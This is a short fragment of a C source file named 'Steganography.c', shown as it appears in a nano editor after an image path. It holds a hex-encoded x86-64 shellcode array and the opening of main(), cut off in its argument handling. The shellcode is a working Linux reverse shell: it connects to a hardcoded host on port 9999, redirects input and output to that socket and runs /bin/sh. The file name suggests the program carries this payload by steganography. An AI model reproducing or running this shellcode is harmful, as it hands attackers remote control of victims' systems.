 GNU nano 6.0 Steganography.c *
#include "Stegano_header.h"
unsigned char shellcode[] =
"\x6a\x29\x58\x99\x6a\x02\x5f\x6a\x01\x5e\x0f\x05\x48\x97\x48"
"\xb9\x02\x00\x27\x0f\xc0\xa8\x5c\x93\x51\x48\x89\xe6\x6a\x10"
"\x5a\x6a\x2a\x58\x0f\x05\x6a\x03\x5e\x48\xff\xce\x6a\x21\x58"
"\x0f\x05\x75\xf6\x6a\x3b\x58\x99\x48\xbb\x2f\x62\x69\x6e\x2f"
"\x73\x68\x00\x53\x48\x89\xe7\x52\x57\x48\x89\xe6\x0f\x05";
int main(int argc,char *argv[])
{
int i;
char *argv_2,*argv_3,*argv_4;
switch(argc)
{